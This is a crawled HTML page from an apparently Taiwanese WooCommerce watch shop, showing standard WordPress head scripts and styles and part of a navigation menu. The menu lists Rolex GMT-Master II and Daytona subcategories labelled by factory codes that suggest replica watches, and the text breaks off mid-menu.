

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taione-t1.com/product-category/%E7%99%BE%E5%B9%B4%E9%9D%88ebel/gf%E9%8C%B6/
body_size: 19666
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="zh-TW"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="zh-TW"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Breitling-GF廠 &#8211; Taione</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 資訊提供" href="https://taione-t1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 留言的資訊提供" href="https://taione-t1.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 分類〈Breitling-GF廠〉的資訊提供" href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/gf%e9%8c%b6/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taione-t1.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taione-t1.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://taione-t1.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81588128893' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://taione-t1.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://taione-t1.com/wp-content/themes/rife-free/style.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://taione-t1.com/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.23_1711978159' type='text/css' media='all' />
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/taione-t1.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://taione-t1.com/wp-json/" /><link rel="alternate" type="application/json" href="https://taione-t1.com/wp-json/wp/v2/product_cat/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taione-t1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700","Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://taione-t1.com/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);
Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
  font-weight:500;
}

.top-menu li a,Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
font-weight:500;
}		</style>
		</head>

<body id="top" class="archive tax-product_cat term-gf term-198 theme-rife-free woocommerce woocommerce-page woocommerce-no-js side-menu-eff-7 header-horizontal site-layout-full products-list search-no-results" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
<div id="preloader" class="arcs onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="arc">
					<div class="arc-cube"></div>
				</div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow tools-icons-3 sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://taione-t1.com/" title="Taione" rel="home" itemprop="url"><img src="https://taione-t1.com/wp-content/uploads/2020/04/logo-1.png" alt="Taione" width="1128" height="265" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu" class="top-menu opener-icons-on"><li id="menu-item-11522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11522 normal-menu"><a href="https://taione-t1.com/"><span>Home</span></a></li>
<li id="menu-item-11532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11532 normal-menu"><a href="https://taione-t1.com/shop/"><span>商城</span></a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-parent-item menu-item-11398 normal-menu"><a><span>所有產品</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-11694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11694"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/"><span>勞力士 ROLEX</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11741"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/"><span>格林尼治型II系列GMT-Master II</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19025"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/"><span>GMT-Master II-N廠</span></a></li>
			<li id="menu-item-19026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19026"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/"><span>GMT-Master II-GM廠</span></a></li>
			<li id="menu-item-19027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19027"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/"><span>GMT-Master II-AR廠</span></a></li>
			<li id="menu-item-19024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19024"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/"><span>GMT-Master II-V9廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11738"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/"><span>迪通拿系列Cosmograph Daytona</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/"><span>迪通拿-N廠</span></a></li>
			<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/"><span>迪通拿-JH廠</span></a></li>
			<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/"><span>迪通拿-BL廠</span></a></li>
			<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/"><span>迪通拿-AR廠</span></a></li>
			<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/"><span>迪通拿-TW廠</span></a></li>
			<li id="menu-item-19012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19012"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/"><span>迪通拿-WWF廠</span></a></li>
		</ul>
</li>
